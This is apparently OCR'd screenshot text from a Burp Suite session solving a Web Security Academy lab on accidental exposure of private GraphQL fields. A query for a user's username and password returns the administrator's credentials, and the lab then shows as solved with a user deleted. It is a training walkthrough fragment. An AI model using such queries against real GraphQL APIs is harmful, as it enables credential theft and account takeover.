 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4
10:37
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a0100e50481b393853586ec005200a8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL
\n
Query
1
2 query getBlogSummaries {
3 getUser(id: 1){
4 username
5 password
6 }
Variables
1
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 1950
5
6 {
7 "data":{
8 "getUser":{
9 "username":"administrator",
10 "password":"xttc2up1i5u8fh8hzj1k"
11 },
12 "getAllBlogPosts":[
13 {
14 "image":"/image/blog/posts/28.jpg",
15 "title":"The history of swigging port",
16 "summary":
"The 'discovery' of port dates back to the late Seventeenth Century
Search 0 highlights
Done 2,065 bytes | 156 millis
Event log (1) All issues Memory: 118.5MB
Inspector
Selection 20 (0x14)
Selected text
xttc2up1i5u8fh8hzj1k
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Accidental exposure of p
https://0a0100e50481b393853586ec005200a8.web-security-academy.net/ad...
WebSecurity
Academy
Accidental exposure of private GraphQL
fields
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
3
11°C
Light rain
Поиск
ENG
19:37
24.03.2025